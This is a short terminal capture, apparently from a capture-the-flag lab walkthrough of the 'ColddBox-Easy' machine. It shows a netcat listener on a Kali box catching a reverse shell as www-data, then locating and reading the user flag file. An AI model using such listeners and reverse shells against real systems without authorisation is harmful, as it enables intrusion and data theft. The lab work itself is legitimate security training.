 ┌──(kali㉿kali)-[~/capstone-labs/ColdBoxEasy]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.223.239] 37466
Linux ColddBox-Easy 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x
86_64 x86_64 GNU/Linux
 08:08:42 up  2:57,  0 users,  load average: 0.03, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1338): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ColddBox-Easy:/$ whoami
whoami
www-data
www-data@ColddBox-Easy:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/c0ldd/local.txt
www-data@ColddBox-Easy:/$ cat /home/c0ldd/local.txt
cat /home/c0ldd/local.txt
2ac2a13657c98acad09cca5e16d96261
www-data@ColddBox-Easy:/$